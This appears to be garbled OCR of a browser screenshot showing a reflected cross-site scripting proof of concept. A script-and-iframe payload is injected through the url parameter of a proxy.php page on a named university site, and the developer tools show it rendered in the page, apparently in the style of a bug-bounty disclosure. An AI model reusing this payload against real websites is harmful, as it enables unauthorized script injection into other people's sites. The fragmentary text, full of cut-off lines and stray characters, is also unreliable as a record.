 kanjax/proxy.php?url="><SCriPT>alert(/Vulneravel/)</SCriPT><iframe
nsive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forum
ng: curl_exec() has been disabled for security reasons in /home/maurizio.mong
Developer Tools - http://im.ufrj.br/~maurizio.monge/kan
Inspector Console Debugger {} Styl
+
<html> ev
<head></head>
<body>
Warning: curl_exec() has been disabled for securi
/proxy.php on line 82 Error, could not access URL
<script>alert(/Vulneravel/)</script>
<iframe src="https://openbugbounty.org" width="15
#document
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 S
strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> ev
<head></head>
<body>
<div class="wrapper">
<div class="header1"></div>
<div class="header2"></div>
<div class="content1"></div>
R
Co
a